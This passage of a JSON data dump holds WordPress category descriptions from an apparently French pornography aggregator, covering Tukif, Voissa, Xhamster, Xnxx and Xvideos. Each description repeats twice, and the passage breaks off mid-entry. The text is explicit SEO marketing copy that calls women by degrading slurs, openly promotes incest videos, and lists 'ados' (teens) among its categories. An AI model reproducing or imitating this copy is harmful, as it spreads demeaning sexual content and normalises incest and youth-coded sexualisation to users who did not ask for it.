session solo \u00e0 la maison ou o\u00f9 bon vous semble. Nous vous proposons les femmes les plus sexy de France et du monde entier, toutes pr\u00eates \u00e0 faire tout ce qu\u2019il faut pour vous faire bander et vous exciter.\r\n\r\nNous savons que l\u2019Internet est rempli de sites XXX, c\u2019est pourquoi nous avons fait tout notre possible pour nous d\u00e9marquer des autres. Nous ne voulons pas vous faire perdre votre temps, nous voulons l\u2019investir pour nous assurer que vous \u00eates enti\u00e8rement satisfait. C\u2019est pourquoi nous avons soigneusement s\u00e9lectionn\u00e9 le meilleur de TuKif. Bien s\u00fbr, d\u2019autres sites peuvent avoir beaucoup de vid\u00e9os, mais la qualit\u00e9 est souvent insuffisante. Nous avons fait en sorte de n\u2019inclure que des vid\u00e9os de la plus haute qualit\u00e9 et avec les meilleures sc\u00e8nes, afin que vous n\u2019ayez pas \u00e0 passer en revue 10 vid\u00e9os pour en trouver une qui soit bonne. Nous mettons constamment \u00e0 jour les vid\u00e9os pour que vous ayez toujours quelque chose de nouveau \u00e0 appr\u00e9cier.\r\n\r\nVous trouverez des salopes excit\u00e9es, pr\u00eates \u00e0 d\u00e9vorer une bonne bite et \u00e0 se d\u00e9cha\u00eener, car nos filles sont comme \u00e7a : elles ont toujours faim de plaisir et de sexe. Faites-nous confiance quand nous disons que ce sont de vraies salopes, vous serez surpris de ce dont elles sont capables quand il s\u2019agit de satisfaire leurs envies. Des MILF qui rendent visite \u00e0 leurs voisins pour s\u2019amuser, aux jeunes de 18 ans qui d\u00e9couvrent leur sexualit\u00e9, en passant par des sc\u00e8nes interraciales qui vous donneront envie d\u2019une bonne chatte, jusqu\u2019\u00e0 un peu de kink et de bondage pour pimenter le tout. Nous avons tout ce qu\u2019il faut et nous sommes s\u00fbrs que vous trouverez quelque chose pour satisfaire tous vos d\u00e9sirs.\r\n<h2>Tukif propose les stars du porno les plus sexy et des vid\u00e9os de sexe<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre l\u2019exp\u00e9rience ultime du divertissement pour adultes avec Tukif ! Nous avons une longue liste des stars du porno les plus chaudes du moment, et sur PornoFrancais.xxx, vous pouvez trouver leurs meilleures vid\u00e9os porno gratuites. Que vous recherchiez de jeunes actrices ou des actrices matures, notre \u00e9quipe vous apporte chaque jour les salopes les plus sexy de l\u2019industrie, afin que vous puissiez profiter de leurs culs juteux et de leurs gros seins dans nos vid\u00e9os HD.\r\n\r\nLes salopes sont sans piti\u00e9 quand elles veulent quelque chose, surtout quand il s\u2019agit de sexe. Elles baisent n\u2019importe qui, un fr\u00e8re, le petit ami ou la s\u0153ur d\u2019une amie, un beau-p\u00e8re. Tout homme pr\u00eat \u00e0 les faire g\u00e9mir et crier comme des fous peut \u00eatre une victime, alors ne quittez pas cet \u00e9cran et profitez des meilleures vid\u00e9os francophones de l\u2019industrie pornographique. Vous trouverez ici tout le sexe gratuit dont vous avez besoin. Oubliez de payer des sommes absurdes pour profiter d\u2019un orgasme et d\u2019une branlette. Ici, vous pouvez profiter de tout le contenu que vous voulez gratuitement.\r\n\r\nNe perdez plus de temps et acc\u00e9dez \u00e0 nos meilleures vid\u00e9os porno de Tukif pour profiter d\u2019un porno de qualit\u00e9. N\u2019oubliez pas de donner un \u00ab\u00a0like\u00a0\u00bb \u00e0 nos vid\u00e9os si vous les aimez, nous travaillons dur pour vous apporter des vid\u00e9os de qualit\u00e9 qui \u00e9veillent vos sens. Merci d\u2019avoir choisi PornoFrancais.xxx comme site de plaisir.","parent":0,"count":248,"filter":"raw","cat_ID":8,"category_count":248,"category_description":"<h2>Profitez du meilleur contenu XXX que Tukif peut vous offrir sur notre site<\/h2>\r\nVous \u00eates \u00e0 la recherche du meilleur porno Tukif.com ? Ne cherchez pas plus loin car vous avez touch\u00e9 le jackpot ! C\u2019est l\u2019endroit id\u00e9al pour tous vos besoins, que vous souhaitiez profiter d\u2019une bonne session solo \u00e0 la maison ou o\u00f9 bon vous semble. Nous vous proposons les femmes les plus sexy de France et du monde entier, toutes pr\u00eates \u00e0 faire tout ce qu\u2019il faut pour vous faire bander et vous exciter.\r\n\r\nNous savons que l\u2019Internet est rempli de sites XXX, c\u2019est pourquoi nous avons fait tout notre possible pour nous d\u00e9marquer des autres. Nous ne voulons pas vous faire perdre votre temps, nous voulons l\u2019investir pour nous assurer que vous \u00eates enti\u00e8rement satisfait. C\u2019est pourquoi nous avons soigneusement s\u00e9lectionn\u00e9 le meilleur de TuKif. Bien s\u00fbr, d\u2019autres sites peuvent avoir beaucoup de vid\u00e9os, mais la qualit\u00e9 est souvent insuffisante. Nous avons fait en sorte de n\u2019inclure que des vid\u00e9os de la plus haute qualit\u00e9 et avec les meilleures sc\u00e8nes, afin que vous n\u2019ayez pas \u00e0 passer en revue 10 vid\u00e9os pour en trouver une qui soit bonne. Nous mettons constamment \u00e0 jour les vid\u00e9os pour que vous ayez toujours quelque chose de nouveau \u00e0 appr\u00e9cier.\r\n\r\nVous trouverez des salopes excit\u00e9es, pr\u00eates \u00e0 d\u00e9vorer une bonne bite et \u00e0 se d\u00e9cha\u00eener, car nos filles sont comme \u00e7a : elles ont toujours faim de plaisir et de sexe. Faites-nous confiance quand nous disons que ce sont de vraies salopes, vous serez surpris de ce dont elles sont capables quand il s\u2019agit de satisfaire leurs envies. Des MILF qui rendent visite \u00e0 leurs voisins pour s\u2019amuser, aux jeunes de 18 ans qui d\u00e9couvrent leur sexualit\u00e9, en passant par des sc\u00e8nes interraciales qui vous donneront envie d\u2019une bonne chatte, jusqu\u2019\u00e0 un peu de kink et de bondage pour pimenter le tout. Nous avons tout ce qu\u2019il faut et nous sommes s\u00fbrs que vous trouverez quelque chose pour satisfaire tous vos d\u00e9sirs.\r\n<h2>Tukif propose les stars du porno les plus sexy et des vid\u00e9os de sexe<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre l\u2019exp\u00e9rience ultime du divertissement pour adultes avec Tukif ! Nous avons une longue liste des stars du porno les plus chaudes du moment, et sur PornoFrancais.xxx, vous pouvez trouver leurs meilleures vid\u00e9os porno gratuites. Que vous recherchiez de jeunes actrices ou des actrices matures, notre \u00e9quipe vous apporte chaque jour les salopes les plus sexy de l\u2019industrie, afin que vous puissiez profiter de leurs culs juteux et de leurs gros seins dans nos vid\u00e9os HD.\r\n\r\nLes salopes sont sans piti\u00e9 quand elles veulent quelque chose, surtout quand il s\u2019agit de sexe. Elles baisent n\u2019importe qui, un fr\u00e8re, le petit ami ou la s\u0153ur d\u2019une amie, un beau-p\u00e8re. Tout homme pr\u00eat \u00e0 les faire g\u00e9mir et crier comme des fous peut \u00eatre une victime, alors ne quittez pas cet \u00e9cran et profitez des meilleures vid\u00e9os francophones de l\u2019industrie pornographique. Vous trouverez ici tout le sexe gratuit dont vous avez besoin. Oubliez de payer des sommes absurdes pour profiter d\u2019un orgasme et d\u2019une branlette. Ici, vous pouvez profiter de tout le contenu que vous voulez gratuitement.\r\n\r\nNe perdez plus de temps et acc\u00e9dez \u00e0 nos meilleures vid\u00e9os porno de Tukif pour profiter d\u2019un porno de qualit\u00e9. N\u2019oubliez pas de donner un \u00ab\u00a0like\u00a0\u00bb \u00e0 nos vid\u00e9os si vous les aimez, nous travaillons dur pour vous apporter des vid\u00e9os de qualit\u00e9 qui \u00e9veillent vos sens. Merci d\u2019avoir choisi PornoFrancais.xxx comme site de plaisir.","cat_name":"Tukif","category_nicename":"tukif","category_parent":0},{"term_id":57,"name":"Voissa","slug":"voissa","term_group":0,"term_taxonomy_id":57,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">La Maison Du Porno Amateur Est Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Bienvenue sur Voissa, o\u00f9 nous proposons une vari\u00e9t\u00e9 de films pour adultes qui r\u00e9pondent \u00e0 un large \u00e9ventail de pr\u00e9f\u00e9rences. Notre s\u00e9lection comprend des vid\u00e9os mettant en sc\u00e8ne de belles jeunes femmes dans divers sc\u00e9narios, offrant une exp\u00e9rience unique \u00e0 ceux qui d\u00e9couvrent le monde de la pornographie. En outre, nous proposons \u00e9galement des vid\u00e9os pornographiques interraciales mettant en sc\u00e8ne des hommes de races diff\u00e9rentes dans des sc\u00e8nes passionn\u00e9es et stimulantes. Notre objectif est de fournir une exp\u00e9rience pornographique satisfaisante et agr\u00e9able pour tous.<\/span>\r\n<h2><span style=\"font-weight: 400\">Regarder Du Porno Gay Et Lesbien Sur Voissa !<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Vous voulez regarder des vid\u00e9os gays amateurs ? Afin de pimenter vos soir\u00e9es comme jamais, Voissa vous offre la qualit\u00e9 et vous permet de vivre les meilleures vid\u00e9os gay, mettant en sc\u00e8ne des m\u00e2les sexy qui s'entre-d\u00e9chirent, se caressent, s'embrassent et se sucent. De nombreuses vid\u00e9os HD de haute qualit\u00e9 sont disponibles gratuitement et vous plongeront dans l'univers du porno gay amateur.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il y a aussi des anals lesbiens purs et jeunes pour vous ! Regardez des nanas cochonnes qui s'embrassent et se cognent avec des godes jusqu'\u00e0 l'orgasme. M\u00eame si elles commencent avec leur corps enflamm\u00e9, les cris exaltants des points G \u00e9prouvant du plaisir vous feront fr\u00e9mir de plaisir. Milfs, orgies, parties \u00e0 3, et ados.<\/span>\r\n<h2><span style=\"font-weight: 400\">Les Meilleurs Films De Sexe Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Ne vous laissez pas tromper par l'apparence innocente de ces jeunes d\u00e9butants, ils se baisent vicieusement ! De jeunes acteurs d'Europe, des \u00c9tats-Unis et d'Asie qui d\u00e9butent dans l'industrie pornographique avec l'intention de vous entra\u00eener dans une masturbation massive.\u00a0 Si vous aimez regarder des films incestueux, n'allez pas plus loin que ces s\u00e9quences \u00e9labor\u00e9es con\u00e7ues pour piquer votre int\u00e9r\u00eat et stimuler votre libido. Le point de rep\u00e8re Voissa est l'endroit o\u00f9 se cache le tr\u00e9sor incestueux.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Gros seins, big ass, blowjob, cunnilingus, anal, et bien d'autres cat\u00e9gories de vid\u00e9os amateurs vous attendent sur notre cat\u00e9gorie Voissa, qui est naturellement disponible sur tous les \u00e9crans que ce soit sur smartphone, tablette, ou ordinateur... diffusez gratuitement des vid\u00e9os pornos amateurs en vous amusant... n'attendez plus perdez votre temps \u00e0 chercher des sites pornos amateurs, notre cat\u00e9gorie Voissa a tout ce qu'il vous faut.<\/span>","parent":0,"count":152,"filter":"raw","cat_ID":57,"category_count":152,"category_description":"<h2><span style=\"font-weight: 400\">La Maison Du Porno Amateur Est Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Bienvenue sur Voissa, o\u00f9 nous proposons une vari\u00e9t\u00e9 de films pour adultes qui r\u00e9pondent \u00e0 un large \u00e9ventail de pr\u00e9f\u00e9rences. Notre s\u00e9lection comprend des vid\u00e9os mettant en sc\u00e8ne de belles jeunes femmes dans divers sc\u00e9narios, offrant une exp\u00e9rience unique \u00e0 ceux qui d\u00e9couvrent le monde de la pornographie. En outre, nous proposons \u00e9galement des vid\u00e9os pornographiques interraciales mettant en sc\u00e8ne des hommes de races diff\u00e9rentes dans des sc\u00e8nes passionn\u00e9es et stimulantes. Notre objectif est de fournir une exp\u00e9rience pornographique satisfaisante et agr\u00e9able pour tous.<\/span>\r\n<h2><span style=\"font-weight: 400\">Regarder Du Porno Gay Et Lesbien Sur Voissa !<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Vous voulez regarder des vid\u00e9os gays amateurs ? Afin de pimenter vos soir\u00e9es comme jamais, Voissa vous offre la qualit\u00e9 et vous permet de vivre les meilleures vid\u00e9os gay, mettant en sc\u00e8ne des m\u00e2les sexy qui s'entre-d\u00e9chirent, se caressent, s'embrassent et se sucent. De nombreuses vid\u00e9os HD de haute qualit\u00e9 sont disponibles gratuitement et vous plongeront dans l'univers du porno gay amateur.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il y a aussi des anals lesbiens purs et jeunes pour vous ! Regardez des nanas cochonnes qui s'embrassent et se cognent avec des godes jusqu'\u00e0 l'orgasme. M\u00eame si elles commencent avec leur corps enflamm\u00e9, les cris exaltants des points G \u00e9prouvant du plaisir vous feront fr\u00e9mir de plaisir. Milfs, orgies, parties \u00e0 3, et ados.<\/span>\r\n<h2><span style=\"font-weight: 400\">Les Meilleurs Films De Sexe Sur Voissa<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Ne vous laissez pas tromper par l'apparence innocente de ces jeunes d\u00e9butants, ils se baisent vicieusement ! De jeunes acteurs d'Europe, des \u00c9tats-Unis et d'Asie qui d\u00e9butent dans l'industrie pornographique avec l'intention de vous entra\u00eener dans une masturbation massive.\u00a0 Si vous aimez regarder des films incestueux, n'allez pas plus loin que ces s\u00e9quences \u00e9labor\u00e9es con\u00e7ues pour piquer votre int\u00e9r\u00eat et stimuler votre libido. Le point de rep\u00e8re Voissa est l'endroit o\u00f9 se cache le tr\u00e9sor incestueux.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Gros seins, big ass, blowjob, cunnilingus, anal, et bien d'autres cat\u00e9gories de vid\u00e9os amateurs vous attendent sur notre cat\u00e9gorie Voissa, qui est naturellement disponible sur tous les \u00e9crans que ce soit sur smartphone, tablette, ou ordinateur... diffusez gratuitement des vid\u00e9os pornos amateurs en vous amusant... n'attendez plus perdez votre temps \u00e0 chercher des sites pornos amateurs, notre cat\u00e9gorie Voissa a tout ce qu'il vous faut.<\/span>","cat_name":"Voissa","category_nicename":"voissa","category_parent":0},{"term_id":7,"name":"Xhamster","slug":"xhamster","term_group":0,"term_taxonomy_id":7,"taxonomy":"category","description":"<h2>Les Meilleures Vid\u00e9os Porno De Xhamster<\/h2>\r\nXhamster est peut-\u00eatre petit par la taille, mais c'est aussi un acteur de premier plan dans le monde du divertissement pour adultes. Xhamster se distingue des autres sites porno en offrant une s\u00e9lection vari\u00e9e et \u00e9tendue qui surpasse celle de bon nombre de ses concurrents. Chez PornoFran\u00e7ais, nous avons toujours reconnu l'importance de Xhamster en tant que r\u00e9f\u00e9rence de premier plan dans l'industrie. Soyez assur\u00e9s que vous trouverez toujours exactement ce que vous cherchez sur cette plateforme dynamique et excitante !\r\n<h2>Profitez Du Vrai Porno De Xhamster.com<\/h2>\r\nXhamster offre un large \u00e9ventail de cat\u00e9gories pour r\u00e9pondre \u00e0 tous les go\u00fbts, mais l'une des options les plus excitantes et les plus engageantes est la cat\u00e9gorie du sexe en direct. Ici, vous pouvez vous connecter avec des individus qui diffusent en direct et participent activement \u00e0 la performance, offrant ainsi une exp\u00e9rience unique et exaltante. La navigation est simple et facile : il suffit de rechercher la vid\u00e9o en direct qui vous attire le plus et de vous immerger dans l'instant. Appr\u00e9ciez le frisson et l'excitation du sexe en direct sur Xhamster.\r\n<h2>Pornofrancais Vous Offre Le Meilleur Contenu De X Hamster !<\/h2>\r\nSur notre plateforme unifi\u00e9e, nous nous effor\u00e7ons de vous fournir le meilleur contenu pour am\u00e9liorer vos exp\u00e9riences, qu'il s'agisse de confectionner la paille parfaite ou de vous pr\u00e9parer \u00e0 un moment intime avec votre partenaire. Et pour ceux qui recherchent des vid\u00e9os porno, notre cat\u00e9gorie xhamster offre une vaste s\u00e9lection de vid\u00e9os et de films porno, dont ceux qui ne manqueront pas d'enflammer vos d\u00e9sirs.\r\n\r\nNous offrons non seulement du contenu visuel, mais aussi une vaste s\u00e9lection d'histoires pour stimuler l'imagination. Si vous \u00eates de ceux qui pr\u00e9f\u00e8rent laisser leur esprit vagabonder, notre site xhamster est l'endroit id\u00e9al pour vous. Vous y trouverez une vari\u00e9t\u00e9 de r\u00e9cits class\u00e9s en diff\u00e9rentes cat\u00e9gories, notamment des rencontres \"pour la premi\u00e8re fois\" avec des transsexuels ou des blind dates, des personnes essayant de baiser dans diff\u00e9rentes positions, etc. Et tout cela gratuitement !\r\n<h2>Masturbez-vous Avec Du Porno Xhamster De N'importe O\u00f9 !<\/h2>\r\nAvec Xhamsters mobile, vous pouvez vous adonner \u00e0 un monde de plaisir sensuel depuis n'importe quel appareil, qu'il s'agisse de votre fid\u00e8le ordinateur, d'une tablette \u00e9l\u00e9gante ou d'un smartphone pratique. Chez Xxx Porn Video, nous vous facilitons la t\u00e2che pour que vous puissiez vous immerger totalement dans l'exp\u00e9rience sans vous soucier du monde. Et pourquoi ne pas aller plus loin en cr\u00e9ant et en mettant en ligne vos propres vid\u00e9os amateurs ? C'est une fa\u00e7on amusante et excitante d'explorer votre sexualit\u00e9 et de la partager avec d'autres.\r\n\r\nNe vous inqui\u00e9tez pas pour votre vie priv\u00e9e, il existe de nombreux moyens de rester anonyme, comme se concentrer sur les corps, utiliser des masques et des costumes, etc. Rejoignez la communaut\u00e9 et partagez vos vid\u00e9os porno les plus intimes avec le monde entier.","parent":0,"count":187,"filter":"raw","cat_ID":7,"category_count":187,"category_description":"<h2>Les Meilleures Vid\u00e9os Porno De Xhamster<\/h2>\r\nXhamster est peut-\u00eatre petit par la taille, mais c'est aussi un acteur de premier plan dans le monde du divertissement pour adultes. Xhamster se distingue des autres sites porno en offrant une s\u00e9lection vari\u00e9e et \u00e9tendue qui surpasse celle de bon nombre de ses concurrents. Chez PornoFran\u00e7ais, nous avons toujours reconnu l'importance de Xhamster en tant que r\u00e9f\u00e9rence de premier plan dans l'industrie. Soyez assur\u00e9s que vous trouverez toujours exactement ce que vous cherchez sur cette plateforme dynamique et excitante !\r\n<h2>Profitez Du Vrai Porno De Xhamster.com<\/h2>\r\nXhamster offre un large \u00e9ventail de cat\u00e9gories pour r\u00e9pondre \u00e0 tous les go\u00fbts, mais l'une des options les plus excitantes et les plus engageantes est la cat\u00e9gorie du sexe en direct. Ici, vous pouvez vous connecter avec des individus qui diffusent en direct et participent activement \u00e0 la performance, offrant ainsi une exp\u00e9rience unique et exaltante. La navigation est simple et facile : il suffit de rechercher la vid\u00e9o en direct qui vous attire le plus et de vous immerger dans l'instant. Appr\u00e9ciez le frisson et l'excitation du sexe en direct sur Xhamster.\r\n<h2>Pornofrancais Vous Offre Le Meilleur Contenu De X Hamster !<\/h2>\r\nSur notre plateforme unifi\u00e9e, nous nous effor\u00e7ons de vous fournir le meilleur contenu pour am\u00e9liorer vos exp\u00e9riences, qu'il s'agisse de confectionner la paille parfaite ou de vous pr\u00e9parer \u00e0 un moment intime avec votre partenaire. Et pour ceux qui recherchent des vid\u00e9os porno, notre cat\u00e9gorie xhamster offre une vaste s\u00e9lection de vid\u00e9os et de films porno, dont ceux qui ne manqueront pas d'enflammer vos d\u00e9sirs.\r\n\r\nNous offrons non seulement du contenu visuel, mais aussi une vaste s\u00e9lection d'histoires pour stimuler l'imagination. Si vous \u00eates de ceux qui pr\u00e9f\u00e8rent laisser leur esprit vagabonder, notre site xhamster est l'endroit id\u00e9al pour vous. Vous y trouverez une vari\u00e9t\u00e9 de r\u00e9cits class\u00e9s en diff\u00e9rentes cat\u00e9gories, notamment des rencontres \"pour la premi\u00e8re fois\" avec des transsexuels ou des blind dates, des personnes essayant de baiser dans diff\u00e9rentes positions, etc. Et tout cela gratuitement !\r\n<h2>Masturbez-vous Avec Du Porno Xhamster De N'importe O\u00f9 !<\/h2>\r\nAvec Xhamsters mobile, vous pouvez vous adonner \u00e0 un monde de plaisir sensuel depuis n'importe quel appareil, qu'il s'agisse de votre fid\u00e8le ordinateur, d'une tablette \u00e9l\u00e9gante ou d'un smartphone pratique. Chez Xxx Porn Video, nous vous facilitons la t\u00e2che pour que vous puissiez vous immerger totalement dans l'exp\u00e9rience sans vous soucier du monde. Et pourquoi ne pas aller plus loin en cr\u00e9ant et en mettant en ligne vos propres vid\u00e9os amateurs ? C'est une fa\u00e7on amusante et excitante d'explorer votre sexualit\u00e9 et de la partager avec d'autres.\r\n\r\nNe vous inqui\u00e9tez pas pour votre vie priv\u00e9e, il existe de nombreux moyens de rester anonyme, comme se concentrer sur les corps, utiliser des masques et des costumes, etc. Rejoignez la communaut\u00e9 et partagez vos vid\u00e9os porno les plus intimes avec le monde entier.","cat_name":"Xhamster","category_nicename":"xhamster","category_parent":0},{"term_id":6,"name":"Xnxx","slug":"xnxx","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"<h2>Le meilleur des vid\u00e9os pornographiques XNXX est ici sur notre site en haute d\u00e9finition<\/h2>\r\nVous \u00eates \u00e0 la recherche d'un tube pornographique qui vous \u00e9poustouflera par sa vaste s\u00e9lection de vid\u00e9os ? Ne cherchez pas plus loin que XNXX sur PornoFrancais.xxx. Nous sommes persuad\u00e9s que XNXX est l'un des rares sites web \u00e0 offrir une gamme aussi diversifi\u00e9e de vid\u00e9os pour votre enti\u00e8re satisfaction. Et en ce qui concerne la qualit\u00e9 des vid\u00e9os, vous serez impressionn\u00e9 car nous ne proposons que du contenu HD de la plus haute qualit\u00e9. Notre \u00e9quipe travaille sans rel\u00e2che pour maintenir ce site au top, c'est pourquoi nous mettons constamment \u00e0 jour avec de nouvelles vid\u00e9os pour garder les choses fra\u00eeches et excitantes. Le meilleur de tous, c'est que vous pouvez acc\u00e9der \u00e0 l'ensemble de notre catalogue de vid\u00e9os, de films et de photos tout \u00e0 fait gratuitement. Plus besoin de gaspiller de l'argent pour du porno de mauvaise qualit\u00e9.\r\n\r\nSi vous n'avez pas encore d\u00e9couvert cet incroyable tube XXX, nous vous invitons \u00e0 visiter PornoFrancais.xxx et \u00e0 d\u00e9couvrir la richesse des vid\u00e9os pornographiques fran\u00e7aises gratuites. Vous trouverez ici les putes les plus s\u00e9duisantes et app\u00e9tissantes, des salopes portant des bas avec ou sans culotte, et des mini-jupes con\u00e7ues pour attirer votre regard. Elles se d\u00e9nudent et se font pilonner par des bites monstrueuses avant d'avaler d'\u00e9normes charges de sperme. Des vid\u00e9os de salopes entour\u00e9es de mecs qui se branlent, re\u00e7oivent tout le sperme et prennent des bains de sperme. Des sc\u00e8nes de toutes sortes vous laisseront sans voix. Il ne fait aucun doute que cette section est remplie du contenu le plus actuel et le plus chaud. Veillez donc \u00e0 ce qu'il n'y ait aucune interruption, car nos vid\u00e9os contiennent les histoires les plus chaudes. Une fois que vous aurez commenc\u00e9, vous ne voudrez plus vous arr\u00eater. Vous aurez probablement envie de regarder vid\u00e9o apr\u00e8s vid\u00e9o et d'avoir orgasme apr\u00e8s orgasme gr\u00e2ce \u00e0 nos putes.\r\n<h2>XNXX propose les stars du porno les plus chaudes et les plus sexy d'Internet<\/h2>\r\nSi vous recherchez les femmes les plus attirantes, les plus sensuelles et les plus d\u00e9sirables, alors XNXX est l'endroit id\u00e9al pour vous. Peu importe que vous aimiez les blondes, les brunes, les rousses ou les ch\u00e2taines, vous trouverez une vari\u00e9t\u00e9 de femmes magnifiques et \u00e9poustouflantes sur le XNXX categorie. Nous avons rassembl\u00e9 les meilleures femmes avec les plus beaux culs et les plus belles poitrines pour vous offrir une exp\u00e9rience de visionnage inoubliable. Et si vous pr\u00e9f\u00e9rez les femmes avec de petits seins, ne vous inqui\u00e9tez pas, nous en avons \u00e9galement des milliers pour vous.\r\n\r\nNotre barre de recherche vous permet de trouver facilement la vid\u00e9o ou la pornstar que vous recherchez. Il vous suffit de saisir les mots cl\u00e9s correspondants pour acc\u00e9der aux meilleurs films et vid\u00e9os gratuitement. Chez PornoFrancais.xxx, nous vous offrons tout le sexe gratuit dont vous avez besoin pour vous divertir.\r\n\r\nNous avons une s\u00e9lection de putes super sexy de toutes tailles, formes et caract\u00e8res pour r\u00e9pondre \u00e0 tous vos go\u00fbts et pr\u00e9f\u00e9rences. Que vous cherchiez une salope pour vous exciter ou pour vous donner satisfaction, nous avons tout ce dont vous avez besoin au m\u00eame endroit. N'h\u00e9sitez plus et visitez d\u00e8s maintenant PornoFrancais.xxx pour d\u00e9couvrir les femmes les plus sensuelles et les plus d\u00e9sirables.\r\n<h2>XNXX est la source ultime pour trouver des vid\u00e9os pornographiques de MILFs, cougars, hot moms, GILFS et \u00e9pouses<\/h2>\r\nL'exp\u00e9rience est un puissant aphrodisiaque et XNXX le sait. Prends ta dose d'action MILF mature et chaude, si torride que tu en redemanderas ! Toutes les vid\u00e9os sont tri\u00e9es sur le volet dans les meilleurs studios du secteur et mettent en sc\u00e8ne des MILF ravissantes avec des corps qui ne s'arr\u00eatent jamais. Fais-toi plaisir avec un contenu de qualit\u00e9 sup\u00e9rieure, disponible en streaming absolument gratuit, sur XNXX. Alors perds-toi dans un oc\u00e9an de supernovas exp\u00e9riment\u00e9es pr\u00eates \u00e0 t'emmener dans un voyage inoubliable de satisfaction d\u00e8s aujourd'hui ; tout cela gr\u00e2ce \u00e0 l'incroyable s\u00e9lection de XNXX !","parent":0,"count":223,"filter":"raw","cat_ID":6,"category_count":223,"category_description":"<h2>Le meilleur des vid\u00e9os pornographiques XNXX est ici sur notre site en haute d\u00e9finition<\/h2>\r\nVous \u00eates \u00e0 la recherche d'un tube pornographique qui vous \u00e9poustouflera par sa vaste s\u00e9lection de vid\u00e9os ? Ne cherchez pas plus loin que XNXX sur PornoFrancais.xxx. Nous sommes persuad\u00e9s que XNXX est l'un des rares sites web \u00e0 offrir une gamme aussi diversifi\u00e9e de vid\u00e9os pour votre enti\u00e8re satisfaction. Et en ce qui concerne la qualit\u00e9 des vid\u00e9os, vous serez impressionn\u00e9 car nous ne proposons que du contenu HD de la plus haute qualit\u00e9. Notre \u00e9quipe travaille sans rel\u00e2che pour maintenir ce site au top, c'est pourquoi nous mettons constamment \u00e0 jour avec de nouvelles vid\u00e9os pour garder les choses fra\u00eeches et excitantes. Le meilleur de tous, c'est que vous pouvez acc\u00e9der \u00e0 l'ensemble de notre catalogue de vid\u00e9os, de films et de photos tout \u00e0 fait gratuitement. Plus besoin de gaspiller de l'argent pour du porno de mauvaise qualit\u00e9.\r\n\r\nSi vous n'avez pas encore d\u00e9couvert cet incroyable tube XXX, nous vous invitons \u00e0 visiter PornoFrancais.xxx et \u00e0 d\u00e9couvrir la richesse des vid\u00e9os pornographiques fran\u00e7aises gratuites. Vous trouverez ici les putes les plus s\u00e9duisantes et app\u00e9tissantes, des salopes portant des bas avec ou sans culotte, et des mini-jupes con\u00e7ues pour attirer votre regard. Elles se d\u00e9nudent et se font pilonner par des bites monstrueuses avant d'avaler d'\u00e9normes charges de sperme. Des vid\u00e9os de salopes entour\u00e9es de mecs qui se branlent, re\u00e7oivent tout le sperme et prennent des bains de sperme. Des sc\u00e8nes de toutes sortes vous laisseront sans voix. Il ne fait aucun doute que cette section est remplie du contenu le plus actuel et le plus chaud. Veillez donc \u00e0 ce qu'il n'y ait aucune interruption, car nos vid\u00e9os contiennent les histoires les plus chaudes. Une fois que vous aurez commenc\u00e9, vous ne voudrez plus vous arr\u00eater. Vous aurez probablement envie de regarder vid\u00e9o apr\u00e8s vid\u00e9o et d'avoir orgasme apr\u00e8s orgasme gr\u00e2ce \u00e0 nos putes.\r\n<h2>XNXX propose les stars du porno les plus chaudes et les plus sexy d'Internet<\/h2>\r\nSi vous recherchez les femmes les plus attirantes, les plus sensuelles et les plus d\u00e9sirables, alors XNXX est l'endroit id\u00e9al pour vous. Peu importe que vous aimiez les blondes, les brunes, les rousses ou les ch\u00e2taines, vous trouverez une vari\u00e9t\u00e9 de femmes magnifiques et \u00e9poustouflantes sur le XNXX categorie. Nous avons rassembl\u00e9 les meilleures femmes avec les plus beaux culs et les plus belles poitrines pour vous offrir une exp\u00e9rience de visionnage inoubliable. Et si vous pr\u00e9f\u00e9rez les femmes avec de petits seins, ne vous inqui\u00e9tez pas, nous en avons \u00e9galement des milliers pour vous.\r\n\r\nNotre barre de recherche vous permet de trouver facilement la vid\u00e9o ou la pornstar que vous recherchez. Il vous suffit de saisir les mots cl\u00e9s correspondants pour acc\u00e9der aux meilleurs films et vid\u00e9os gratuitement. Chez PornoFrancais.xxx, nous vous offrons tout le sexe gratuit dont vous avez besoin pour vous divertir.\r\n\r\nNous avons une s\u00e9lection de putes super sexy de toutes tailles, formes et caract\u00e8res pour r\u00e9pondre \u00e0 tous vos go\u00fbts et pr\u00e9f\u00e9rences. Que vous cherchiez une salope pour vous exciter ou pour vous donner satisfaction, nous avons tout ce dont vous avez besoin au m\u00eame endroit. N'h\u00e9sitez plus et visitez d\u00e8s maintenant PornoFrancais.xxx pour d\u00e9couvrir les femmes les plus sensuelles et les plus d\u00e9sirables.\r\n<h2>XNXX est la source ultime pour trouver des vid\u00e9os pornographiques de MILFs, cougars, hot moms, GILFS et \u00e9pouses<\/h2>\r\nL'exp\u00e9rience est un puissant aphrodisiaque et XNXX le sait. Prends ta dose d'action MILF mature et chaude, si torride que tu en redemanderas ! Toutes les vid\u00e9os sont tri\u00e9es sur le volet dans les meilleurs studios du secteur et mettent en sc\u00e8ne des MILF ravissantes avec des corps qui ne s'arr\u00eatent jamais. Fais-toi plaisir avec un contenu de qualit\u00e9 sup\u00e9rieure, disponible en streaming absolument gratuit, sur XNXX. Alors perds-toi dans un oc\u00e9an de supernovas exp\u00e9riment\u00e9es pr\u00eates \u00e0 t'emmener dans un voyage inoubliable de satisfaction d\u00e8s aujourd'hui ; tout cela gr\u00e2ce \u00e0 l'incroyable s\u00e9lection de XNXX !","cat_name":"Xnxx","category_nicename":"xnxx","category_parent":0},{"term_id":5,"name":"Xvideos","slug":"xvideos","term_group":0,"term_taxonomy_id":5,"taxonomy":"category","description":"<span style=\"font-weight: 400\">Xvideos est le premier site pornographique gratuit au monde, offrant aux spectateurs et aux fans la meilleure s\u00e9lection de vid\u00e9os pornographiques HD et de nombreux autres contenus XXX. Avec un choix de plus de 5 millions de vid\u00e9os et des centaines de nouvelles vid\u00e9os ajout\u00e9es chaque jour, Xvideos est 